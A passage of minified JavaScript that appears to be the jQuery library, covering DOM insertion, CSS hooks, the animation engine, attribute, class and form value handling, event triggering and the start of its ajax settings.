0<(a=A(u,"script")).length&&Ct(a,!d&&A(t,"script")),u},cleanData:function(t){for(var e,n,r,o=w.event.special,i=0;void 0!==(n=t[i]);i++)if(v(n)){if(e=n[$.expando]){if(e.events)for(r in e.events)o[r]?w.event.remove(n,r):w.removeEvent(n,r,e.handle);n[$.expando]=void 0}n[l.expando]&&(n[l.expando]=void 0)}}}),w.fn.extend({detach:function(t){return Mt(this,t,!0)},remove:function(t){return Mt(this,t)},text:function(t){return d(this,function(t){return void 0===t?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)})},null,t,arguments.length)},append:function(){return k(this,arguments,function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||_t(this,t).appendChild(t)})},prepend:function(){return k(this,arguments,function(t){var e;1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(e=_t(this,t)).insertBefore(t,e.firstChild)})},before:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this)})},after:function(){return k(this,arguments,function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)})},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(w.cleanData(A(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map(function(){return w.clone(this,t,e)})},html:function(t){return d(this,function(t){var e=this[0]||{},n=0,r=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!It.test(t)&&!D[(jt.exec(t)||["",""])[1].toLowerCase()]){t=w.htmlPrefilter(t);try{for(;n<r;n++)1===(e=this[n]||{}).nodeType&&(w.cleanData(A(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)},null,t,arguments.length)},replaceWith:function(){var n=[];return k(this,arguments,function(t){var e=this.parentNode;w.inArray(this,n)<0&&(w.cleanData(A(this)),e)&&e.replaceChild(t,this)},n)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(t,a){w.fn[t]=function(t){for(var e,n=[],r=w(t),o=r.length-1,i=0;i<=o;i++)e=i===o?this:this.clone(!0),w(r[i])[a](e),H.apply(n,e.get());return this.pushStack(n)}});function Ht(t){var e=t.ownerDocument.defaultView;return(e=e&&e.opener?e:x).getComputedStyle(t)}function Rt(t,e,n){var r,o={};for(r in e)o[r]=t.style[r],t.style[r]=e[r];for(r in n=n.call(t),e)t.style[r]=o[r];return n}var Bt,Ut,zt,Ft,Wt,Vt,Yt,o,Xt=new RegExp("^("+t+")(?!px)[a-z%]+$","i"),Gt=/^--/,Qt=new RegExp(p.join("|"),"i"),i="[\\x20\\t\\r\\n\\f]",Jt=new RegExp("^"+i+"+|((?:^|[^\\\\])(?:\\\\.)*)"+i+"+$","g");function Kt(){var t;o&&(Yt.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",o.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",S.appendChild(Yt).appendChild(o),t=x.getComputedStyle(o),Bt="1%"!==t.top,Vt=12===Zt(t.marginLeft),o.style.right="60%",Ft=36===Zt(t.right),Ut=36===Zt(t.width),o.style.position="absolute",zt=12===Zt(o.offsetWidth/3),S.removeChild(Yt),o=null)}function Zt(t){return Math.round(parseFloat(t))}function te(t,e,n){var r,o=Gt.test(e),i=t.style;return(n=n||Ht(t))&&(r=n.getPropertyValue(e)||n[e],""!==(r=o?r.replace(Jt,"$1"):r)||E(t)||(r=w.style(t,e)),!g.pixelBoxStyles())&&Xt.test(r)&&Qt.test(e)&&(o=i.width,t=i.minWidth,e=i.maxWidth,i.minWidth=i.maxWidth=i.width=r,r=n.width,i.width=o,i.minWidth=t,i.maxWidth=e),void 0!==r?r+"":r}function ee(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}Yt=j.createElement("div"),(o=j.createElement("div")).style&&(o.style.backgroundClip="content-box",o.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===o.style.backgroundClip,w.extend(g,{boxSizingReliable:function(){return Kt(),Ut},pixelBoxStyles:function(){return Kt(),Ft},pixelPosition:function(){return Kt(),Bt},reliableMarginLeft:function(){return Kt(),Vt},scrollboxSize:function(){return Kt(),zt},reliableTrDimensions:function(){var t,e,n;return null==Wt&&(t=j.createElement("table"),e=j.createElement("tr"),n=j.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="border:1px solid",e.style.height="1px",n.style.height="9px",n.style.display="block",S.appendChild(t).appendChild(e).appendChild(n),n=x.getComputedStyle(e),Wt=parseInt(n.height,10)+parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10)===e.offsetHeight,S.removeChild(t)),Wt}}));var ne=["Webkit","Moz","ms"],re=j.createElement("div").style,oe={};function ie(t){var e=w.cssProps[t]||oe[t];return e||(t in re?t:oe[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),n=ne.length;n--;)if((t=ne[n]+e)in re)return t}(t)||t)}var ae=/^(none|table(?!-c[ea]).+)/,se={position:"absolute",visibility:"hidden",display:"block"},ce={letterSpacing:"0",fontWeight:"400"};function le(t,e,n){var r=vt.exec(e);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):e}function ue(t,e,n,r,o,i){var a="width"===e?1:0,s=0,c=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(c+=w.css(t,n+p[a],!0,o)),r?("content"===n&&(c-=w.css(t,"padding"+p[a],!0,o)),"margin"!==n&&(c-=w.css(t,"border"+p[a]+"Width",!0,o))):(c+=w.css(t,"padding"+p[a],!0,o),"padding"!==n?c+=w.css(t,"border"+p[a]+"Width",!0,o):s+=w.css(t,"border"+p[a]+"Width",!0,o));return!r&&0<=i&&(c+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-c-s-.5))||0),c}function de(t,e,n){var r=Ht(t),o=(!g.boxSizingReliable()||n)&&"border-box"===w.css(t,"boxSizing",!1,r),i=o,a=te(t,e,r),s="offset"+e[0].toUpperCase()+e.slice(1);if(Xt.test(a)){if(!n)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&c(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===w.css(t,"display",!1,r))&&t.getClientRects().length&&(o="border-box"===w.css(t,"boxSizing",!1,r),i=s in t)&&(a=t[s]),(a=parseFloat(a)||0)+ue(t,e,n||(o?"border":"content"),i,r,a)+"px"}function a(t,e,n,r,o){return new a.prototype.init(t,e,n,r,o)}w.extend({cssHooks:{opacity:{get:function(t,e){if(e)return""===(e=te(t,"opacity"))?"1":e}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(t,e,n,r){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=b(e),c=Gt.test(e),l=t.style;if(c||(e=ie(s)),a=w.cssHooks[e]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(o=a.get(t,!1,r))?o:l[e];"string"===(i=nn(n))&&(o=vt.exec(n))&&o[1]&&(n=bt(t,e,o),i="number"),null==n||n!=n||("number"!==i||c||(n+=o&&o[3]||(w.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==n||0!==e.indexOf("background")||(l[e]="inherit"),a&&"set"in a&&void 0===(n=a.set(t,n,r)))||(c?l.setProperty(e,n):l[e]=n)}},css:function(t,e,n,r){var o,i=b(e);return Gt.test(e)||(e=ie(i)),"normal"===(o=void 0===(o=(i=w.cssHooks[e]||w.cssHooks[i])&&"get"in i?i.get(t,!0,n):o)?te(t,e,r):o)&&e in ce&&(o=ce[e]),(""===n||n)&&(i=parseFloat(o),!0===n||isFinite(i))?i||0:o}}),w.each(["height","width"],function(t,a){w.cssHooks[a]={get:function(t,e,n){if(e)return!ae.test(w.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?de(t,a,n):Rt(t,se,function(){return de(t,a,n)})},set:function(t,e,n){var r=Ht(t),o=!g.scrollboxSize()&&"absolute"===r.position,i=(o||n)&&"border-box"===w.css(t,"boxSizing",!1,r),n=n?ue(t,a,n,i,r):0;return i&&o&&(n-=Math.ceil(t["offset"+a[0].toUpperCase()+a.slice(1)]-parseFloat(r[a])-ue(t,a,"border",!1,r)-.5)),n&&(i=vt.exec(e))&&"px"!==(i[3]||"px")&&(t.style[a]=e,e=w.css(t,a)),le(0,e,n)}}}),w.cssHooks.marginLeft=ee(g.reliableMarginLeft,function(t,e){if(e)return(parseFloat(te(t,"marginLeft"))||t.getBoundingClientRect().left-Rt(t,{marginLeft:0},function(){return t.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(o,i){w.cssHooks[o+i]={expand:function(t){for(var e=0,n={},r="string"==typeof t?t.split(" "):[t];e<4;e++)n[o+p[e]+i]=r[e]||r[e-2]||r[0];return n}},"margin"!==o&&(w.cssHooks[o+i].set=le)}),w.fn.extend({css:function(t,e){return d(this,function(t,e,n){var r,o,i={},a=0;if(Array.isArray(e)){for(r=Ht(t),o=e.length;a<o;a++)i[e[a]]=w.css(t,e[a],!1,r);return i}return void 0!==n?w.style(t,e,n):w.css(t,e)},t,e,1<arguments.length)}}),((w.Tween=a).prototype={constructor:a,init:function(t,e,n,r,o,i){this.elem=t,this.prop=n,this.easing=o||w.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=r,this.unit=i||(w.cssNumber[n]?"":"px")},cur:function(){var t=a.propHooks[this.prop];return(t&&t.get?t:a.propHooks._default).get(this)},run:function(t){var e,n=a.propHooks[this.prop];return this.options.duration?this.pos=e=w.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:a.propHooks._default).set(this),this}}).init.prototype=a.prototype,(a.propHooks={_default:{get:function(t){return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(t=w.css(t.elem,t.prop,""))&&"auto"!==t?t:0},set:function(t){w.fx.step[t.prop]?w.fx.step[t.prop](t):1!==t.elem.nodeType||!w.cssHooks[t.prop]&&null==t.elem.style[ie(t.prop)]?t.elem[t.prop]=t.now:w.style(t.elem,t.prop,t.now+t.unit)}}}).scrollTop=a.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},w.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},w.fx=a.prototype.init,w.fx.step={};var I,pe,N,fe=/^(?:toggle|show|hide)$/,he=/queueHooks$/;function me(){pe&&(!1===j.hidden&&x.requestAnimationFrame?x.requestAnimationFrame(me):x.setTimeout(me,w.fx.interval),w.fx.tick())}function ge(){return x.setTimeout(function(){I=void 0}),I=Date.now()}function ve(t,e){var n,r=0,o={height:t};for(e=e?1:0;r<4;r+=2-e)o["margin"+(n=p[r])]=o["padding"+n]=t;return e&&(o.opacity=o.width=t),o}function ye(t,e,n){for(var r,o=(L.tweeners[e]||[]).concat(L.tweeners["*"]),i=0,a=o.length;i<a;i++)if(r=o[i].call(n,e,t))return r}function L(o,t,e){var n,i,r,a,s,c,l,u=0,d=L.prefilters.length,p=w.Deferred().always(function(){delete f.elem}),f=function(){if(!i){for(var t=I||ge(),t=Math.max(0,h.startTime+h.duration-t),e=1-(t/h.duration||0),n=0,r=h.tweens.length;n<r;n++)h.tweens[n].run(e);if(p.notifyWith(o,[h,e,t]),e<1&&r)return t;r||p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h])}return!1},h=p.promise({elem:o,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},e),originalProperties:t,originalOptions:e,startTime:I||ge(),duration:e.duration,tweens:[],createTween:function(t,e){e=w.Tween(o,h.opts,t,e,h.opts.specialEasing[t]||h.opts.easing);return h.tweens.push(e),e},stop:function(t){var e=0,n=t?h.tweens.length:0;if(!i){for(i=!0;e<n;e++)h.tweens[e].run(1);t?(p.notifyWith(o,[h,1,0]),p.resolveWith(o,[h,t])):p.rejectWith(o,[h,t])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(r in g)if(s=v[a=b(r)],c=g[r],Array.isArray(c)&&(s=c[1],c=g[r]=c[0]),r!==a&&(g[a]=c,delete g[r]),(l=w.cssHooks[a])&&"expand"in l)for(r in c=l.expand(c),delete g[a],c)r in g||(g[r]=c[r],v[r]=s);else v[a]=s;for(;u<d;u++)if(n=L.prefilters[u].call(h,o,m,h.opts))return y(n.stop)&&(w._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return w.map(m,ye,h),y(h.opts.start)&&h.opts.start.call(o,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),w.fx.timer(w.extend(f,{elem:o,anim:h,queue:h.opts.queue})),h}w.Animation=w.extend(L,{tweeners:{"*":[function(t,e){var n=this.createTween(t,e);return bt(n.elem,t,vt.exec(e),n),n}]},tweener:function(t,e){for(var n,r=0,o=(t=y(t)?(e=t,["*"]):t.match(C)).length;r<o;r++)n=t[r],L.tweeners[n]=L.tweeners[n]||[],L.tweeners[n].unshift(e)},prefilters:[function(t,e,n){var r,o,i,a,s,c,l,u="width"in e||"height"in e,d=this,p={},f=t.style,h=t.nodeType&&gt(t),m=$.get(t,"fxshow");for(r in n.queue||(null==(a=w._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,w.queue(t,"fx").length||a.empty.fire()})})),e)if(o=e[r],fe.test(o)){if(delete e[r],i=i||"toggle"===o,o===(h?"hide":"show")){if("show"!==o||!m||void 0===m[r])continue;h=!0}p[r]=m&&m[r]||w.style(t,r)}if((c=!w.isEmptyObject(e))||!w.isEmptyObject(p))for(r in u&&1===t.nodeType&&(n.overflow=[f.overflow,f.overflowX,f.overflowY],null==(l=m&&m.display)&&(l=$.get(t,"display")),"none"===(u=w.css(t,"display"))&&(l?u=l:(T([t],!0),l=t.style.display||l,u=w.css(t,"display"),T([t]))),"inline"===u||"inline-block"===u&&null!=l)&&"none"===w.css(t,"float")&&(c||(d.done(function(){f.display=l}),null==l&&(u=f.display,l="none"===u?"":u)),f.display="inline-block"),n.overflow&&(f.overflow="hidden",d.always(function(){f.overflow=n.overflow[0],f.overflowX=n.overflow[1],f.overflowY=n.overflow[2]})),c=!1,p)c||(m?"hidden"in m&&(h=m.hidden):m=$.access(t,"fxshow",{display:l}),i&&(m.hidden=!h),h&&T([t],!0),d.done(function(){for(r in h||T([t]),$.remove(t,"fxshow"),p)w.style(t,r,p[r])})),c=ye(h?m[r]:0,r,d),r in m||(m[r]=c.start,h&&(c.end=c.start,c.start=0))}],prefilter:function(t,e){e?L.prefilters.unshift(t):L.prefilters.push(t)}}),w.speed=function(t,e,n){var r=t&&"object"===nn(t)?w.extend({},t):{complete:n||!n&&e||y(t)&&t,duration:t,easing:n&&e||e&&!y(e)&&e};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){y(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(t,e,n,r){return this.filter(gt).css("opacity",0).show().end().animate({opacity:e},t,n,r)},animate:function(e,t,n,r){function o(){var t=L(this,w.extend({},e),a);(i||$.get(this,"finish"))&&t.stop(!0)}var i=w.isEmptyObject(e),a=w.speed(t,n,r);return o.finish=o,i||!1===a.queue?this.each(o):this.queue(a.queue,o)},stop:function(o,t,i){function a(t){var e=t.stop;delete t.stop,e(i)}return"string"!=typeof o&&(i=t,t=o,o=void 0),t&&this.queue(o||"fx",[]),this.each(function(){var t=!0,e=null!=o&&o+"queueHooks",n=w.timers,r=$.get(this);if(e)r[e]&&r[e].stop&&a(r[e]);else for(e in r)r[e]&&r[e].stop&&he.test(e)&&a(r[e]);for(e=n.length;e--;)n[e].elem!==this||null!=o&&n[e].queue!==o||(n[e].anim.stop(i),t=!1,n.splice(e,1));!t&&i||w.dequeue(this,o)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var t,e=$.get(this),n=e[a+"queue"],r=e[a+"queueHooks"],o=w.timers,i=n?n.length:0;for(e.finish=!0,w.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===a&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<i;t++)n[t]&&n[t].finish&&n[t].finish.call(this);delete e.finish})}}),w.each(["toggle","show","hide"],function(t,r){var o=w.fn[r];w.fn[r]=function(t,e,n){return null==t||"boolean"==typeof t?o.apply(this,arguments):this.animate(ve(r,!0),t,e,n)}}),w.each({slideDown:ve("show"),slideUp:ve("hide"),slideToggle:ve("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,r){w.fn[t]=function(t,e,n){return this.animate(r,t,e,n)}}),w.timers=[],w.fx.tick=function(){var t,e=0,n=w.timers;for(I=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||w.fx.stop(),I=void 0},w.fx.timer=function(t){w.timers.push(t),w.fx.start()},w.fx.interval=13,w.fx.start=function(){pe||(pe=!0,me())},w.fx.stop=function(){pe=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(r,t){return r=w.fx&&w.fx.speeds[r]||r,this.queue(t=t||"fx",function(t,e){var n=x.setTimeout(t,r);e.stop=function(){x.clearTimeout(n)}})},N=j.createElement("input"),t=j.createElement("select").appendChild(j.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=t.selected,(N=j.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var be,$e=w.expr.attrHandle,xe=(w.fn.extend({attr:function(t,e){return d(this,w.attr,t,e,1<arguments.length)},removeAttr:function(t){return this.each(function(){w.removeAttr(this,t)})}}),w.extend({attr:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===t.getAttribute?w.prop(t,e,n):(1===i&&w.isXMLDoc(t)||(o=w.attrHooks[e.toLowerCase()]||(w.expr.match.bool.test(e)?be:void 0)),void 0!==n?null===n?void w.removeAttr(t,e):o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:(t.setAttribute(e,n+""),n):!(o&&"get"in o&&null!==(r=o.get(t,e)))&&null==(r=w.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){var n;if(!g.radioValue&&"radio"===e&&c(t,"input"))return n=t.value,t.setAttribute("type",e),n&&(t.value=n),e}}},removeAttr:function(t,e){var n,r=0,o=e&&e.match(C);if(o&&1===t.nodeType)for(;n=o[r++];)t.removeAttribute(n)}}),be={set:function(t,e,n){return!1===e?w.removeAttr(t,n):t.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(t,e){var a=$e[e]||w.find.attr;$e[e]=function(t,e,n){var r,o,i=e.toLowerCase();return n||(o=$e[i],$e[i]=r,r=null!=a(t,e,n)?i:null,$e[i]=o),r}}),/^(?:input|select|textarea|button)$/i),je=/^(?:a|area)$/i;function _(t){return(t.match(C)||[]).join(" ")}function O(t){return t.getAttribute&&t.getAttribute("class")||""}function we(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(C)||[]}w.fn.extend({prop:function(t,e){return d(this,w.prop,t,e,1<arguments.length)},removeProp:function(t){return this.each(function(){delete this[w.propFix[t]||t]})}}),w.extend({prop:function(t,e,n){var r,o,i=t.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&w.isXMLDoc(t)||(e=w.propFix[e]||e,o=w.propHooks[e]),void 0!==n?o&&"set"in o&&void 0!==(r=o.set(t,n,e))?r:t[e]=n:o&&"get"in o&&null!==(r=o.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=w.find.attr(t,"tabindex");return e?parseInt(e,10):xe.test(t.nodeName)||je.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(w.propHooks.selected={get:function(t){t=t.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(t){t=t.parentNode;t&&(t.selectedIndex,t.parentNode)&&t.parentNode.selectedIndex}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this}),w.fn.extend({addClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).addClass(e.call(this,t,O(this)))}):(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)o=t[i],n.indexOf(" "+o+" ")<0&&(n+=o+" ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(e){var t,n,r,o,i,a;return y(e)?this.each(function(t){w(this).removeClass(e.call(this,t,O(this)))}):arguments.length?(t=we(e)).length?this.each(function(){if(r=O(this),n=1===this.nodeType&&" "+_(r)+" "){for(i=0;i<t.length;i++)for(o=t[i];-1<n.indexOf(" "+o+" ");)n=n.replace(" "+o+" "," ");a=_(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(e,n){var t,r,o,i,a=nn(e),s="string"===a||Array.isArray(e);return y(e)?this.each(function(t){w(this).toggleClass(e.call(this,t,O(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(e):this.removeClass(e):(t=we(e),this.each(function(){if(s)for(i=w(this),o=0;o<t.length;o++)r=t[o],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==a||((r=O(this))&&$.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",!r&&!1!==e&&$.get(this,"__className__")||""))}))},hasClass:function(t){for(var e,n=0,r=" "+t+" ";e=this[n++];)if(1===e.nodeType&&-1<(" "+_(O(e))+" ").indexOf(r))return!0;return!1}});function Ce(t){t.stopPropagation()}var Se=/\r/g,Ee=(w.fn.extend({val:function(e){var n,t,r,o=this[0];return arguments.length?(r=y(e),this.each(function(t){1!==this.nodeType||(null==(t=r?e.call(this,t,w(this).val()):e)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=w.map(t,function(t){return null==t?"":t+""})),(n=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,t,"value"))||(this.value=t)})):o?(n=w.valHooks[o.type]||w.valHooks[o.nodeName.toLowerCase()])&&"get"in n&&void 0!==(t=n.get(o,"value"))?t:"string"==typeof(t=o.value)?t.replace(Se,""):null==t?"":t:void 0}}),w.extend({valHooks:{option:{get:function(t){var e=w.find.attr(t,"value");return null!=e?e:_(w.text(t))}},select:{get:function(t){for(var e,n=t.options,r=t.selectedIndex,o="select-one"===t.type,i=o?null:[],a=o?r+1:n.length,s=r<0?a:o?r:0;s<a;s++)if(((e=n[s]).selected||s===r)&&!e.disabled&&(!e.parentNode.disabled||!c(e.parentNode,"optgroup"))){if(e=w(e).val(),o)return e;i.push(e)}return i},set:function(t,e){for(var n,r,o=t.options,i=w.makeArray(e),a=o.length;a--;)((r=o[a]).selected=-1<w.inArray(w.valHooks.option.get(r),i))&&(n=!0);return n||(t.selectedIndex=-1),i}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=-1<w.inArray(w(t).val(),e)}},g.checkOn||(w.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),g.focusin="onfocusin"in x,/^(?:focusinfocus|focusoutblur)$/),Te=(w.extend(w.event,{trigger:function(t,e,n,r){var o,i,a,s,c,l,u,d=[n||j],p=z.call(t,"type")?t.type:t,f=z.call(t,"namespace")?t.namespace.split("."):[],h=u=i=n=n||j;if(3!==n.nodeType&&8!==n.nodeType&&!Ee.test(p+w.event.triggered)&&(-1<p.indexOf(".")&&(p=(f=p.split(".")).shift(),f.sort()),s=p.indexOf(":")<0&&"on"+p,(t=t[w.expando]?t:new w.Event(p,"object"===nn(t)&&t)).isTrigger=r?2:3,t.namespace=f.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:w.makeArray(e,[t]),l=w.event.special[p]||{},r||!l.trigger||!1!==l.trigger.apply(n,e))){if(!r&&!l.noBubble&&!m(n)){for(a=l.delegateType||p,Ee.test(a+p)||(h=h.parentNode);h;h=h.parentNode)d.push(h),i=h;i===(n.ownerDocument||j)&&d.push(i.defaultView||i.parentWindow||x)}for(o=0;(h=d[o++])&&!t.isPropagationStopped();)u=h,t.type=1<o?a:l.bindType||p,(c=($.get(h,"events")||Object.create(null))[t.type]&&$.get(h,"handle"))&&c.apply(h,e),(c=s&&h[s])&&c.apply&&v(h)&&(t.result=c.apply(h,e),!1===t.result)&&t.preventDefault();return t.type=p,r||t.isDefaultPrevented()||l._default&&!1!==l._default.apply(d.pop(),e)||!v(n)||s&&y(n[p])&&!m(n)&&((i=n[s])&&(n[s]=null),w.event.triggered=p,t.isPropagationStopped()&&u.addEventListener(p,Ce),n[p](),t.isPropagationStopped()&&u.removeEventListener(p,Ce),w.event.triggered=void 0,i)&&(n[s]=i),t.result}},simulate:function(t,e,n){n=w.extend(new w.Event,n,{type:t,isSimulated:!0});w.event.trigger(n,null,e)}}),w.fn.extend({trigger:function(t,e){return this.each(function(){w.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return w.event.trigger(t,e,n,!0)}}),g.focusin||w.each({focus:"focusin",blur:"focusout"},function(n,r){function o(t){w.event.simulate(r,t.target,w.event.fix(t))}w.event.special[r]={setup:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r);e||t.addEventListener(n,o,!0),$.access(t,r,(e||0)+1)},teardown:function(){var t=this.ownerDocument||this.document||this,e=$.access(t,r)-1;e?$.access(t,r,e):(t.removeEventListener(n,o,!0),$.remove(t,r))}}}),x.location),De={guid:Date.now()},Ae=/\?/,ke=(w.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new x.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||w.error("Invalid XML: "+(n?w.map(n.childNodes,function(t){return t.textContent}).join("\n"):t)),e},/\[\]$/),Ie=/\r?\n/g,Ne=/^(?:submit|button|image|reset|file)$/i,Le=/^(?:input|select|textarea|keygen)/i;w.param=function(t,e){function n(t,e){e=y(e)?e():e,o[o.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==e?"":e)}var r,o=[];if(null==t)return"";if(Array.isArray(t)||t.jquery&&!w.isPlainObject(t))w.each(t,function(){n(this.name,this.value)});else for(r in t)!function n(r,t,o,i){if(Array.isArray(t))w.each(t,function(t,e){o||ke.test(r)?i(r,e):n(r+"["+("object"===nn(e)&&null!=e?t:"")+"]",e,o,i)});else if(o||"object"!==h(t))i(r,t);else for(var e in t)n(r+"["+e+"]",t[e],o,i)}(r,t[r],e,n);return o.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=w.prop(this,"elements");return t?w.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!w(this).is(":disabled")&&Le.test(this.nodeName)&&!Ne.test(t)&&(this.checked||!xt.test(t))}).map(function(t,e){var n=w(this).val();return null==n?null:Array.isArray(n)?w.map(n,function(t){return{name:e.name,value:t.replace(Ie,"\r\n")}}):{name:e.name,value:n.replace(Ie,"\r\n")}}).get()}});var _e=/%20/g,Oe=/#.*$/,Pe=/([?&])_=[^&]*/,qe=/^(.*?):[ \t]*([^\r\n]*)$/gm,Me=/^(?:GET|HEAD)$/,He=/^\/\//,Re={},Be={},Ue="*/".concat("*"),ze=j.createElement("a");function Fe(i){return function(t,e){"string"!=typeof t&&(e=t,t="*");var n,r=0,o=t.toLowerCase().match(C)||[];if(y(e))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(i[n]=i[n]||[]).unshift(e)):(i[n]=i[n]||[]).push(e)}}function We(e,r,o,i){var a={},s=e===Be;function c(t){var n;return a[t]=!0,w.each(e[t]||[],function(t,e){e=e(r,o,i);return"string"!=typeof e||s||a[e]?s?!(n=e):void 0:(r.dataTypes.unshift(e),c(e),!1)}),n}return c(r.dataTypes[0])||!a["*"]&&c("*")}function Ve(t,e){var n,r,o=w.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((o[n]?t:r=r||{})[n]=e[n]);return r&&w.extend(!0,t,r),t}ze.href=Te.href,w.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; 